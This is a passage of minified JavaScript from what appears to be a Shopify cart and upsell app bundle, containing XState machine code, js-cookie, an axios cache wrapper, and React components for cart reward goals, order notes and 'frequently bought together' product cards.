0,this.order=-1,this.description=void 0,this.tags=[],this.transitions=void 0,this.always=void 0,this.parent=n._parent,this.key=n._key,this.machine=n._machine,this.path=this.parent?this.parent.path.concat(this.key):[],this.id=this.config.id||[this.machine.id,...this.path].join(Rv),this.type=this.config.type||(this.config.states&&Object.keys(this.config.states).length?"compound":this.config.history?"history":"atomic"),this.description=this.config.description,this.order=this.machine.idMap.size,this.machine.idMap.set(this.id,this),this.states=this.config.states?Hv(this.config.states,(r,i)=>new xh(r,{_parent:this,_key:i,_machine:this.machine})):Dk,this.type==="compound"&&!this.config.initial)throw new Error(`No initial state specified for compound state node "#${this.id}". Try adding { initial: "${Object.keys(this.states)[0]}" } to the state config.`);this.history=this.config.history===!0?"shallow":this.config.history||!1,this.entry=Lo(this.config.entry).slice(),this.exit=Lo(this.config.exit).slice(),this.meta=this.config.meta,this.output=this.type==="final"||!this.parent?this.config.output:void 0,this.tags=Lo(t.tags).slice()}_initialize(){this.transitions=ck(this),this.config.always&&(this.always=Ys(this.config.always).map(t=>os(this,Dv,t))),Object.keys(this.states).forEach(t=>{this.states[t]._initialize()})}get definition(){return{id:this.id,key:this.key,version:this.machine.version,type:this.type,initial:this.initial?{target:this.initial.target,source:this,actions:this.initial.actions.map(hl),eventType:null,reenter:!1,toJSON:()=>({target:this.initial.target.map(t=>`#${t.id}`),source:`#${this.id}`,actions:this.initial.actions.map(hl),eventType:null})}:void 0,history:this.history,states:Hv(this.states,t=>t.definition),on:this.on,transitions:[...this.transitions.values()].flat().map(t=>({...t,actions:t.actions.map(hl)})),entry:this.entry.map(hl),exit:this.exit.map(hl),meta:this.meta,order:this.order||-1,output:this.output,invoke:this.invoke,description:this.description,tags:this.tags}}toJSON(){return this.definition}get invoke(){return na(this,"invoke",()=>Lo(this.config.invoke).map((t,n)=>{const{src:r,systemId:i}=t,o=t.id??Wv(this.id,n),s=typeof r=="string"?r:`xstate.invoke.${Wv(this.id,n)}`;return{...t,src:s,id:o,systemId:i,toJSON(){const{onDone:a,onError:l,...c}=t;return{...c,type:"xstate.invoke",src:s,id:o}}}}))}get on(){return na(this,"on",()=>[...this.transitions].flatMap(([n,r])=>r.map(i=>[n,i])).reduce((n,[r,i])=>(n[r]=n[r]||[],n[r].push(i),n),{}))}get after(){return na(this,"delayedTransitions",()=>uk(this))}get initial(){return na(this,"initial",()=>fk(this,this.config.initial))}next(t,n){const r=n.type,i=[];let o;const s=na(this,`candidates-${r}`,()=>lk(this,r));for(const a of s){const{guard:l}=a,c=t.context;let f=!1;try{f=!l||hh(l,c,n,t)}catch(d){const h=typeof l=="string"?l:typeof l=="object"?l.type:void 0;throw new Error(`Unable to evaluate guard ${h?`'${h}' `:""}in transition for event '${r}' in state node '${this.id}':
${d.message}`)}if(f){i.push(...a.actions),o=a;break}}return o?[o]:void 0}get events(){return na(this,"events",()=>{const{states:t}=this,n=new Set(this.ownEvents);if(t)for(const r of Object.keys(t)){const i=t[r];if(i.states)for(const o of i.events)n.add(`${o}`)}return Array.from(n)})}get ownEvents(){const t=new Set([...this.transitions.keys()].filter(n=>this.transitions.get(n).some(r=>!(!r.target&&!r.actions.length&&!r.reenter))));return Array.from(t)}}const jk="#";class Ch{constructor(t,n){this.config=t,this.version=void 0,this.schemas=void 0,this.implementations=void 0,this.__xstatenode=!0,this.idMap=new Map,this.root=void 0,this.id=void 0,this.states=void 0,this.events=void 0,this.id=t.id||"(machine)",this.implementations={actors:(n==null?void 0:n.actors)??{},actions:(n==null?void 0:n.actions)??{},delays:(n==null?void 0:n.delays)??{},guards:(n==null?void 0:n.guards)??{}},this.version=this.config.version,this.schemas=this.config.schemas,this.transition=this.transition.bind(this),this.getInitialSnapshot=this.getInitialSnapshot.bind(this),this.getPersistedSnapshot=this.getPersistedSnapshot.bind(this),this.restoreSnapshot=this.restoreSnapshot.bind(this),this.start=this.start.bind(this),this.root=new xh(t,{_key:this.id,_machine:this}),this.root._initialize(),this.states=this.root.states,this.events=this.root.events}provide(t){const{actions:n,guards:r,actors:i,delays:o}=this.implementations;return new Ch(this.config,{actions:{...n,...t.actions},guards:{...r,...t.guards},actors:{...i,...t.actors},delays:{...o,...t.delays}})}resolveState(t){const n=kk(this.root,t.value),r=mc(vc(this.root,n));return _c({_nodes:[...r],context:t.context||{},children:{},status:gh(r,this.root)?"done":t.status||"active",output:t.output,error:t.error,historyValue:t.historyValue},this)}transition(t,n,r){return Sh(t,n,r).snapshot}microstep(t,n,r){return Sh(t,n,r).microstates}getTransitionData(t,n){return yh(this.root,t.value,t,n)||[]}getPreInitialState(t,n,r){const{context:i}=this.config,o=_c({context:typeof i!="function"&&i?i:{},_nodes:[this.root],children:{},status:"active"},this);return typeof i=="function"?ta(o,n,t,[Rk(({spawn:a,event:l,self:c})=>i({spawn:a,input:l.input,self:c}))],r):o}getInitialSnapshot(t,n){const r=$v(n),i=[],o=this.getPreInitialState(t,r,i),s=wh([{target:[...Zv(this.root)],source:this.root,reenter:!0,actions:[],eventType:null,toJSON:null}],o,t,r,!0,i),{snapshot:a}=Sh(s,r,t,i);return a}start(t){Object.values(t.children).forEach(n=>{n.getSnapshot().status==="active"&&n.start()})}getStateNodeById(t){const n=uh(t),r=n.slice(1),i=gc(n[0])?n[0].slice(jk.length):n[0],o=this.idMap.get(i);if(!o)throw new Error(`Child state node '#${i}' does not exist on machine '${this.id}'`);return yc(o,r)}get definition(){return this.root.definition}toJSON(){return this.definition}getPersistedSnapshot(t,n){return Mk(t,n)}restoreSnapshot(t,n){const r={},i=t.children;Object.keys(i).forEach(l=>{const c=i[l],f=c.snapshot,d=c.src,h=typeof d=="string"?dh(this,d):d;if(!h)return;const w=hc(h,{id:l,parent:n.self,syncSnapshot:c.syncSnapshot,snapshot:f,src:d,systemId:c.systemId});r[l]=w});const o=_c({...t,children:r,_nodes:Array.from(mc(vc(this.root,t.value)))},this);let s=new Set;function a(l,c){if(!s.has(l)){s.add(l);for(let f in l){const d=l[f];if(d&&typeof d=="object"){if("xstate$$type"in d&&d.xstate$$type===ph){l[f]=c[d.id];continue}a(d,c)}}}}return a(o.context,r),o}}function $k(e,t){return new Ch(e,t)}const qk=(e="DESC")=>e.toLocaleUpperCase()==="DESC"?(n,r)=>r.goal-n.goal:(n,r)=>n.goal-r.goal,u_=(e,t,n=!1)=>(n&&console.log(`total: ${t}, goal: ${e}, unlocked: ${t>=e}`),t>=e),zk=({campaign_id:e,goals:t,show_badges:n,shopify_cart_state:r,shopify_cart_items:i,original:o,subtotal:s,autoDiscountGifts:a,bundlesDiscounts:l,discountCode:c,byQuantity:f,contextCache:d,setShowConfetti:h})=>{const w=[...t].sort(qk("ASC")).map(x=>{const{goal:S,specific_goals:O}=x,P=is({oldGoal:S,specific_goals:O,byQuantity:f});return{...x,goal:P}}),y=x=>f?x:parseInt(x*100),b=x=>f?_:x==="free_shipping"?window.mu_include_sub_full_price?k:s:window.mu_atu_include_discounts?s:window.mu_exclude_bundle_discounts?o:o||r.items_subtotal_price,_=i.filter(({product_type:x})=>(x==null?void 0:x.toLowerCase())!=="free_gift").reduce((x,S)=>x+S.quantity,0),k=i.filter(({product_type:x})=>(x==null?void 0:x.toLowerCase())!=="free_gift").reduce((x,S)=>{var P;let O;return S.selling_plan_allocation&&S.selling_plan_allocation.compare_at_price?O=S.selling_plan_allocation.compare_at_price:O=S.price,x+O*S.quantity-((P=S.discounts)==null?void 0:P.reduce((M,{amount:m})=>M+m,0))},0);return w.map((x,S)=>{var Z,z;const{goal:O,reward_type:P,confetti:M,confetti_length:m}=x,$=b(P),A=u_(y(O),$),D=d?((Z=d==null?void 0:d.goals[S])==null?void 0:Z.unlocked)===!1:!0,Q=n?Hk(A,w.length):Math.min(100,Number(($/y(O)*100).toFixed(2))),K=d?((z=d==null?void 0:d.goals[S])==null?void 0:z.value)>Q:!1,F=S>0?w[S-1]:{};return M&&!K&&A&&D&&h(m),{campaign_id:e,key:"atu_goal_"+S,textKey:"atu_goal_text_"+S,labelKey:"atu_goal_label_"+S,goalObject:x,value:Q,previousIsUnlocked:F!=null&&F.goal||(F==null?void 0:F.goal)===0?u_(y(F.goal),b(F.reward_type)):void 0,isFirst:S===0,isLast:S===w.length-1,unlocked:A}})};function Hk(e,t){return e?100:{1:68,2:45,3:10,4:5}[t]}const Fk=({campaign_id:e,goals:t,show_badges:n,shopify_cart_items:r,byQuantity:i,original:o,autoDiscountGifts:s,subtotal:a,bundlesDiscounts:l,discountCode:c,contextCache:f,setShowConfetti:d,shopify_cart_state:h})=>$k({id:"header-machine",context:{goals:zk({campaign_id:e,goals:t,shopify_cart_state:h,show_badges:n,shopify_cart_items:r,original:o,autoDiscountGifts:s,subtotal:a,byQuantity:i,bundlesDiscounts:l,discountCode:c,contextCache:f,setShowConfetti:d})}});/*! js-cookie v3.0.5 | MIT */function wc(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)e[r]=n[r]}return e}var Bk={read:function(e){return e[0]==='"'&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function kh(e,t){function n(i,o,s){if(!(typeof document>"u")){s=wc({},t,s),typeof s.expires=="number"&&(s.expires=new Date(Date.now()+s.expires*864e5)),s.expires&&(s.expires=s.expires.toUTCString()),i=encodeURIComponent(i).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var a="";for(var l in s)s[l]&&(a+="; "+l,s[l]!==!0&&(a+="="+s[l].split(";")[0]));return document.cookie=i+"="+e.write(o,i)+a}}function r(i){if(!(typeof document>"u"||arguments.length&&!i)){for(var o=document.cookie?document.cookie.split("; "):[],s={},a=0;a<o.length;a++){var l=o[a].split("="),c=l.slice(1).join("=");try{var f=decodeURIComponent(l[0]);if(s[f]=e.read(c,f),i===f)break}catch{}}return i?s[i]:s}}return Object.create({set:n,get:r,remove:function(i,o){n(i,"",wc({},o,{expires:-1}))},withAttributes:function(i){return kh(this.converter,wc({},this.attributes,i))},withConverter:function(i){return kh(wc({},this.converter,i),this.attributes)}},{attributes:{value:Object.freeze(t)},converter:{value:Object.freeze(e)}})}var Uk=kh(Bk,{path:"/"});const c_=e=>{const{campaign:t,cart_settings:n,Utils:r}=R.useContext(xt),{random_text:i}=r.getModules(t,n);return i.active?C("div",{id:"mu-random-text",className:"mu:py-3 mu:px-5 adapt-images",children:C("div",{dangerouslySetInnerHTML:{__html:i.text}})}):null};c_.propTypes={};var f_={exports:{}};(function(e,t){(function(n,r){e.exports=r()})(zo,function(){return function(n){function r(o){if(i[o])return i[o].exports;var s=i[o]={i:o,l:!1,exports:{}};return n[o].call(s.exports,s,s.exports,r),s.l=!0,s.exports}var i={};return r.m=n,r.c=i,r.d=function(o,s,a){r.o(o,s)||Object.defineProperty(o,s,{configurable:!1,enumerable:!0,get:a})},r.n=function(o){var s=o&&o.__esModule?function(){return o.default}:function(){return o};return r.d(s,"a",s),s},r.o=function(o,s){return Object.prototype.hasOwnProperty.call(o,s)},r.p="",r(r.s=0)}([function(n,r,i){function o(l,c){function f(){for(var y=arguments.length,b=Array(y),_=0;_<y;_++)b[_]=arguments[_];return b.length!==1||b[0].method!=="get"&&b[0].method!==void 0?l.apply(void 0,b):d.apply(void 0,[b[0],l].concat(b))}function d(y,b){for(var _=arguments.length,k=Array(_>2?_-2:0),x=2;x<_;x++)k[x-2]=arguments[x];return h.needCache(y)?h.hasCache(y)?Promise.resolve(s({__fromAxiosCache:!0},h.getCache(y))):b.apply(void 0,k).then(function(S){return h.setCache(y,S),S}):l.apply(void 0,k)}var h=new a.Cacher(c),w=["delete","head","options","post","put","patch"];return f.get=function(){for(var y=arguments.length,b=Array(y),_=0;_<y;_++)b[_]=arguments[_];return b.length===1?d.apply(void 0,[{url:b[0]},l.get].concat(b)):b.length===2?d.apply(void 0,[s({url:b[0]},b[1]),l.get].concat(b)):l.get.apply(l,b)},f.__addFilter=function(y){h.addFilter(y)},f.__removeFilter=function(y){h.removeFilter(y)},f.__cacher=h,w.forEach(function(y){f[y]=function(){return l[y].apply(l,arguments)}}),f}Object.defineProperty(r,"__esModule",{value:!0});var s=Object.assign||function(l){for(var c=1;c<arguments.length;c++){var f=arguments[c];for(var d in f)Object.prototype.hasOwnProperty.call(f,d)&&(l[d]=f[d])}return l};r.default=o;var a=i(1)},function(n,r,i){function o(l){if(Array.isArray(l)){for(var c=0,f=Array(l.length);c<l.length;c++)f[c]=l[c];return f}return Array.from(l)}function s(l,c){if(!(l instanceof c))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var a=function(){function l(c,f){for(var d=0;d<f.length;d++){var h=f[d];h.enumerable=h.enumerable||!1,h.configurable=!0,"value"in h&&(h.writable=!0),Object.defineProperty(c,h.key,h)}}return function(c,f,d){return f&&l(c.prototype,f),d&&l(c,d),c}}();r.Cacher=function(){function l(c){s(this,l),this.cacheMap=new Map,this.option=c||{},this.maxCacheSize=this.option.maxCacheSize||15,this.ttl=this.option.ttl,this.filters=[],this.excludeHeaders=this.option.excludeHeaders||!1}return a(l,[{key:"addFilter",value:function(c){this.filters.push(c)}},{key:"removeFilter",value:function(c){var f=this.filters.indexOf(c);f!==-1&&this.filters.splice(f,1)}},{key:"setCache",value:function(c,f){var d=this;this.excludeHeaders&&delete c.headers,this.cacheMap.set(JSON.stringify(c),f),this.maxCacheSize&&this.cacheMap.size>this.maxCacheSize&&this.cacheMap.delete([].concat(o(this.cacheMap.keys()))[0]),this.ttl&&setTimeout(function(){d.hasCache(c)&&d.cacheMap.delete(JSON.stringify(c))},this.ttl)}},{key:"needCache",value:function(c){return this.filters.some(function(f){return f.test(c.url)})}},{key:"hasCache",value:function(c){return this.cacheMap.has(JSON.stringify(c))}},{key:"getCache",value:function(c){return this.cacheMap.get(JSON.stringify(c))}}]),l}()}])})})(f_);var Wk=f_.exports;const Vk=io(Wk);St.interceptors.request.use(e=>e),St.interceptors.response.use(e=>e);const d_=Vk(St,{maxCacheSize:20,ttl:24*6e4});d_.__addFilter(/products/);const p_=({position:e})=>{const{campaign:t,cart_settings:n,Utils:r,cartNote:i,setCartNote:o,isPreview:s}=R.useContext(xt),{order_note:a}=r.getModules(t,n),l=R.useRef(null);if(!a.active)return null;const c=d=>{if(!s)try{d_.post(r.getLangPath("cart/update.js"),{note:d}).then(({data:h})=>console.log("ADD NOTE",h)).catch(h=>{console.log("ADD NOTE ERROR",h)})}catch(h){console.log("ADD NOTE ERROR",h)}};R.useEffect(()=>(l.current&&clearTimeout(l.current),l.current=setTimeout(()=>{i!=null&&c(i)},500),()=>{l.current&&clearTimeout(l.current)}),[i,s]);const f=d=>{o(d.target.value)};return te("div",{id:"mu-order-note",className:Ke("adapt-image",{"mu:py-3 mu:px-5":e!=="bellow_checkout"}),children:[C("div",{dangerouslySetInnerHTML:{__html:a.text}}),C("textarea",{value:i||"",onChange:f,rows:"4",className:"mu:rounded-md  mu:border-2 mu:border-gray-300 mu:w-full mu:p-2"})]})};p_.propTypes={};const ei=({moduleKey:e,modules:t,position:n})=>{const{random_text:r,checkout_button:i,order_note:o}=t;switch(e){case"random_text":return C(c_,{});case"order_note":return o.active?C(p_,{cartNote:o,position:n}):null;case"checkout_button":return C(Aw,{});default:return null}};ei.propTypes={};const Gk="monster-worker.com";async function bc(e,t){return e.startsWith("/")&&(e=e.slice(1)),fetch(`https://${Gk}/api/${e}?shop=${window.Shopify.shop}`,{...t,headers:{...t.headers,"Content-Type":"application/json",origin:window.location.origin}}).then(n=>n.json())}const ra={};async function ml({shopName:e,productIds:t,output:n="object"}){if(t.length>1&&n==="single")throw new Error("output cannot be single for multiple products");let r={};const i=[];if(n==="single"){const a=t[0];if(ra[a])return ra[a];const l=await bc("product",{method:"POST",body:JSON.stringify({id:a,shop:e})});return ra[a]=l,l}for(const a of t)ra[a]?r[a]=ra[a]:i.push(a);const s=(await bc("products",{method:"POST",body:JSON.stringify({ids:i,shop:e})})).reduce((a,l)=>{const c=l.id.match(/\d+/)[0];return ra[c]=l,Object.assign(a,{[c]:{...l,id:c}})},{});return r=Object.assign(r,s),r}async function Qk({shopName:e,number:t}){if(t<1)throw new Error("number must be greater than 0");return await bc("random/products",{method:"POST",body:JSON.stringify({number:t,shop:e})})}const ls=_r.memo(function({product_info:t,add_to_unlock:n}){var q,V,H,U,ge,ue,xe,Ne,Le,je,Ee,Qe,lt,Tt,nt,X,ve,ye;const{preview_product:r,Utils:i,isPreview:o,cart_settings:{money_format:s,rtl:a,theme:{primary:l,secondary:c},product:{sold_out:f}},shop_url:d,new_add_to_cart:h,setVariantPickerOptions:w,setVariantsPickerShow:y,addFBTUpsell:b,cart_currency:_,rechargeSettings:k}=R.useContext(xt),[x,S]=R.useState(t),O=(q=k==null?void 0:k.products)==null?void 0:q.find(Oe=>Object.keys(Oe)[0]===t.toString()),P=O&&O[t],M=P&&!!((V=P==null?void 0:P.selling_plan_groups)!=null&&V.length)&&((H=k==null?void 0:k.widget_settings)==null?void 0:H.published),{variants:m}=t,[$,A]=R.useState(!0),[D,Q]=R.useState(!1),[K,F]=R.useState(null),[Z,z]=R.useState(!1),se=window.mu_fbt_set_default_variant?x.variants.find(({title:Oe,option1:Ge,option2:Ie,option3:Xe})=>{const gt=window.mu_fbt_set_default_variant(x),It=Object.values(gt),Pn=[Ge,Ie,Xe];return Oe===Object.values(gt).join(" / ")||It.every((Gn,tn)=>Gn===Pn[tn])}):x.variants[0],_e=n.fbt_style;let B=R.useMemo(()=>i.getVariantPrice({variant:se,cart_currency:_,isPreview:o}),[x.variants,_,o,K]);const me=i.formatMoney(B*100,s),ae=(se==null?void 0:se.compare_at_price)||(se==null?void 0:se.compareAtPrice)||0,ne=ae&&Number(ae)>B?i.formatMoney(typeof ae=="number"?Number(ae):Number(ae)*100,s):0,ee=R.useCallback(async(Oe,Ge)=>{if(window.mu_fbt_custom_atc&&await window.mu_fbt_custom_atc(x,Oe,Ge)){A(!1),y(!1);return}const Ie=parseInt(Oe.id);h({variant_id:Ie,quantity:1,selling_plan:Ge,product_handle:x.handle},({currentItem:Xe})=>{b(Xe.id),y(!1),A(!1)})},[b,h,x,y]),Y=R.useCallback(async()=>{if(!(x.isExample||!x.fetched||$))try{A(!0);const{variants:Oe}=x;let Ge=!1;if(window.mu_custom_fbt_logic&&(Ge=await window.mu_custom_fbt_logic(x)),i.productHasOneVariant({variants:Oe})&&!M||Ge)i.variantIsOnStock(Oe[0])?ee(Oe[0]):Q(!0),A(!1);else{if(!Z&&!o){const Ie=await Pi(`/products/${t.handle}`);F(window.mu_filter_fbt_subscription?window.mu_filter_fbt_subscription(Ie):Ie)}w({product:x,buttonText:n.upsell_confirm_button.text,onConfirm:(Ie,Xe)=>{ee(Ie,Xe)},onClose:async()=>{A(!1)},plansData:K,priceText:n.product_price.text}),y(!0)}}catch{A(!1)}},[x,$,M,i,ee,n,w,y]);R.useEffect(()=>{async function Oe(){var Ie,Xe;const{product:Ge}=await fetch(`https://${d}/products/${t.handle}.json`).then(gt=>gt.json()).catch(gt=>console.error("Error:",gt));if(S({...Ge,fetched:!0,featured_image:Ge.image.src||((Xe=(Ie=x.variants[0])==null?void 0:Ie.image)==null?void 0:Xe.url)||x.image}),A(!1),!o){const gt=await Pi(`/products/${t.handle}`);F(window.mu_filter_fbt_subscription?window.mu_filter_fbt_subscription(gt):gt),z(!0)}}if(d&&(x!=null&&x.handle)&&!x.fetched&&!o)try{Oe(),setTimeout(()=>{A(!1)},3e3)}catch{A(!1)}else(x.fetched||o)&&(z(!0),A(!1))},[x,d]);const pe=Oe=>Oe.replace(/{{product_title}}/g,x.title).replace(/{{product_price}}/g,me).replace(/{{compared_price}}/g,ne&&ne!==me?`<del class='mu-fbt-original-price mu:opacity-75 mu:ml-1 mu:mr-1 notranslate'>${ne}</del> `:"").replace(/{{original_price}}/g,ne&&ne!==me?`<del class='mu-fbt-original-price mu:opacity-75 mu:ml-1 mu:mr-1 notranslate'>${ne}</del> `:""),ke=R.useMemo(()=>pe(n.product_title.text),[x.title]),Se=R.useMemo(()=>pe(n.product_price.text),[me,ne,n.product_price.text,pe]),ie=()=>C("b",{className:"mu-fbt-item-price mu:mb-0 notranslate",style:{fontSize:i.em(n.product_price.font_size),fontWeight:n.product_price.font_weight,color:i.formatColor(n.product_price.color)},dangerouslySetInnerHTML:{__html:Se},"data-display":Se});return C("div",{className:"mu-fbt-item mu:border-b mu:last:border-b-0",style:{borderColor:_e==="classic_stack"?i.formatColor(n.borderColor):"transparent",margin:_e==="quick_add"?"0 16px":_e==="swipe_select"?"0 8px 0 0":"0 8px",padding:_e==="swipe_select"?" 0px":"8px 0px"},"data-loading":`${$}`,children:te("div",{className:"mu:flex",children:[(U=x.image)!=null&&U.src||(ue=(ge=x.variants[0])==null?void 0:ge.image)!=null&&ue.url||x.image||x.media?C("div",{className:"mu-fbt-item-image  mu:bg-cover mu:bg-center mu:block",style:{backgroundImage:`url(${window.mu_skipImageResize?((xe=x.image)==null?void 0:xe.src)||((Le=(Ne=x.variants[0])==null?void 0:Ne.image)==null?void 0:Le.url)||x.image||((je=x.media[0])==null?void 0:je.src):(nt=((Ee=x.image)==null?void 0:Ee.src)||((lt=(Qe=x.variants[0])==null?void 0:Qe.image)==null?void 0:lt.url)||x.image||((Tt=x.media[0])==null?void 0:Tt.src))==null?void 0:nt.replace(/\.jpg|\.png/,"_small$&")})`,width:n.image_size||70,height:n.image_size||70,borderRadius:_e==="swipe_select"?"0":(n==null?void 0:n.image_radius)||0}}):C("div",{style:{width:70,height:70,fill:i.formatColor(c),borderColor:i.formatColor(c)},className:"mu-fbt-item-image mu:text-transparent mu:flex-center mu:rounded-md mu:border",children:t.fetch?te("svg",{viewBox:"0 0 20 20",className:"mu:w-1/2 mu:h-1/2",children:[C("path",{fill:"currentColor",d:"M14 9l-5 5-3-2-5 3v4h18v-6z"}),C("path",{d:"M19 0H1a1 1 0 0 0-1 1v18a1 1 0 0 0 1 1h18a1 1 0 0 0 1-1V1a1 1 0 0 0-1-1zM8 6c.55 0 1 .45 1 1s-.45 1-1 1-1-.45-1-1 .45-1 1-1zm0 4c1.654 0 3-1.346 3-3S9.654 4 8 4 5 5.346 5 7s1.346 3 3 3zm-6 8v-2.434l3.972-2.383 2.473 1.65c.398.264.925.21 1.262-.126l4.367-4.367L18 13.48V18H2zM18 2v8.92l-3.375-2.7a.999.999 0 0 0-1.332.073l-4.42 4.42-2.318-1.545a1 1 0 0 0-1.07-.025L2 13.233V2h16z"})]}):C("svg",{"aria-hidden":"true",focusable:"false","data-icon":"spinner-third",role:"img",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 512 512",className:"mu:w-4 mu:h-4 fa-spin",style:{color:i.formatColor(c)},children:C("path",{fill:"currentColor",d:"M456.433 371.72l-27.79-16.045c-7.192-4.152-10.052-13.136-6.487-20.636 25.82-54.328 23.566-118.602-6.768-171.03-30.265-52.529-84.802-86.621-144.76-91.424C262.35 71.922 256 64.953 256 56.649V24.56c0-9.31 7.916-16.609 17.204-15.96 81.795 5.717 156.412 51.902 197.611 123.408 41.301 71.385 43.99 159.096 8.042 232.792-4.082 8.369-14.361 11.575-22.424 6.92z"})})}),te("div",{className:Ke("mu:flex-1 mu:flex mu:flex-col",a?"mu:pr-2":"mu:pl-4"),style:{margin:_e==="swipe_select"?"8px":"0"},children:[C("b",{className:"mu-fbt-item-title mu:mb-0 mu:overflow-hidden mu:w-full mu:line-clamp",style:{fontSize:i.em(n.product_title.font_size),fontWeight:n.product_title.font_weight,color:i.formatColor(n.product_title.color)},children:o||window.mu_fbt_title_unclickable?C("span",{dangerouslySetInnerHTML:{__html:ke},"w-":!0}):C("a",{href:`${window.origin}/products/${x.handle}`,dangerouslySetInnerHTML:{__html:ke}})}),te("div",{className:"mu:flex mu:items-center mu:flex-wrap mu:flex-1",children:[te("div",{className:Ke("mu:flex mu:flex-col mu:flex-1 mu:items-start mu:basis-full",a?"mu:ml-2":"mu:mr-2"),children:[C(ie,{}),(X=window.mu_fbt_replace_show_details)!=null&&X.find(Oe=>Oe.id===x.id)?C("p",{children:(ye=(ve=window.mu_fbt_replace_show_details)==null?void 0:ve.find(Oe=>Oe.id===x.id))==null?void 0:ye.text}):C("button",{className:"mu-fbt-item-link btn-link",style:{color:i.formatColor(n.show_product_details.color),fontWeight:n.show_product_details.font_weight,fontSize:i.em(n.show_product_details.font_size)},onClick:()=>{x.isExample||r(x)},children:n.show_product_details.text})]}),C("div",{className:"mu:flex mu:items-end mu:flex-col mu:justify-end mu:basis-full",children:te("button",{className:"mu-fbt-item-atc btn-small mu:relative mu:border-solid mu:border-2",style:{backgroundColor:n.upsell_add_button_background?i.formatColor(n.upsell_add_button_background):"transparent",borderColor:i.formatColor(n.upsell_add_button_border||n.upsell_add_button.color||l),color:i.formatColor(n.upsell_add_button.color||l),fontWeight:n.upsell_add_button.font_weight,fontSize:i.em(n.upsell_add_button.font_size),borderRadius:`${n!=null&&n.hasOwnProperty("btn_corner_radius")?n.btn_corner_radius:5}px`,padding:`${n.hasOwnProperty("add_to_cart_button_size")?n.add_to_cart_button_size:6}px ${n.hasOwnProperty("add_to_cart_button_size")?n.add_to_cart_button_size+2:8}px`},onClick:()=>Y(),disabled:D||!x.fetched||$,children:[C("span",{className:Ke({"mu:opacity-0":$}),children:D?f:n.upsell_add_button.text}),C("div",{className:Ke("mu:absolute mu:inset-0 mu:flex-center",{"mu:hidden":!$}),children:C("svg",{"aria-hidden":"true",focusable:"false","data-icon":"spinner-third",role:"img",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 512 512",className:"mu:w-3 mu:h-3 fa-spin",children:C("path",{fill:"currentColor",d:"M456.433 371.72l-27.79-16.045c-7.192-4.152-10.052-13.136-6.487-20.636 25.82-54.328 23.566-118.602-6.768-171.03-30.265-52.529-84.802-86.621-144.76-91.424C262.35 71.922 256 64.953 256 56.649V24.56c0-9.31 7.916-16.609 17.204-15.96 81.795 5.717 156.412 51.902 197.611 123.408 41.301 71.385 43.99 159.096 8.042 232.792-4.082 8.369-14.361 11.575-22.424 6.92z"})})})]})})]})]})]})})});ls.propTypes={};const h_=({add_to_unlock:e,fbtProducts:t})=>{const{borderColor:n,background:r}=e,{Utils:i,shop_url:o}=R.useContext(xt);return C(Tr,{children:te("div",{id:"mu-fbt",className:Ke("mu-frequently-container mu:border ",{"mu:mt-5":e.separator.active,"mu:mt-1":!e.separator.active}),style:{borderColor:i.formatColor(n),borderRadius:`${e!=null&&e.hasOwnProperty("corner_radius")?e.corner_radius:5}px`,overflow:"hidden"},children:[C("div",{className:"mu-frequently-header mu:p-2  mu:w-full",style:{background:i.formatColor(r),color:i.formatColor(e.title.color),fontSize:i.em(e.title.font_size),fontWeight:e.title.font_weight,borderTopLeftRadius:`${e.corner_radius||5}px`,borderTopRightRadius:`${e.corner_radius||5}px`,textAlign:e.headerAlign},children:e.title.text}),C("div",{children:t.map(s=>C(ls,{product_info:s,add_to_unlock:e,shop_url:o},s.id))})]})})};h_.propTypes={};const m_=({add_to_unlock:e,fbtProducts:t})=>{const{borderColor:n,background:r}=e,{Utils:i,shop_url:o}=R.useContext(xt);return C(Tr,{children:te("div",{id:"mu-fbt",className:Ke("mu-frequently-container ",{"mu:mt-5":e.separator.active,"mu:mt-1":!e.separator.active}),style:{borderColor:i.formatColor(n)},children:[C("div",{className:"mu-frequently-header  mu:p-4  mu:w-full",style:{background:i.formatColor(r),color:i.formatColor(e.title.color),fontSize:i.em(e.title.font_size),fontWeight:e.title.font_weight,textAlign:e.headerAlign},children:e.title.text}),C("div",{style:{background:i.formatColor(r),paddingBottom:"10px"},children:t.map(s=>C(ls,{product_info:s,add_to_unlock:e,shop_url:o},s.id))})]})})};m_.propTypes={};const g_=({add_to_unlock:e,fbtProducts:t})=>{const{borderColor:n}=e,{Utils:r,shop_url:i}=R.useContext(xt),[o,s]=R.useState(0),a=()=>{s(c=>(c+1)%t.length)},l=()=>{s(c=>(c-1+t.length)%t.length)};return R.useEffect(()=>{o>=t.length&&s(t.length-1)},[t]),C(Tr,{children:te("div",{id:"mu-fbt",className:Ke("mu-frequently-container mu:w-full mu:max-w-md mu:mx-auto",{"mt-5":e.separator.active,"mt-1":!e.separator.active}),children:[te("div",{className:"mu-frequently-header mu:py-2  mu:w-full mu:flex mu:flex-row mu:justify-between mu:items-center",style:{color:r.formatColor(e.title.color),fontSize:r.em(e.title.font_size),fontWeight:e.title.font_weight},children:[C("div",{style:{flex:1,textAlign:e.headerAlign},children:e.title.text}),C("div",{className:"mu:flex mu:flex-row mu:items-center mu:gap-2 mu:text-xl",children:t.length>1&&te(Tr,{children:[C("div",{onClick:l,className:"mu:cursor-pointer mu:font-bold mu:rounded-full mu:p-1",style:{border:"2px solid #000"},"aria-label":"Previous product",children:C("svg",{xmlns:"http://www.w3.org/2000/svg",width:"14",height:"14",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:"4",strokeLinecap:"round",strokeLinejoin:"round",className:"lucide lucide-chevron-left-icon lucide-chevron-left",children:C("path",{d:"m15 18-6-6 6-6"})})}),C("div",{onClick:a,className:"mu:cursor-pointer mu:font-bold mu:rounded-full mu:p-1",style:{border:"2px solid #000"},"aria-label":"Next product",children:C("svg",{xmlns:"http://www.w3.org/2000/svg",width:"14",height:"14",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:"4",strokeLinecap:"round",strokeLinejoin:"round",className:"lucide lucide-chevron-right-icon lucide-chevron-right",children:C("path",{d:"m9 18 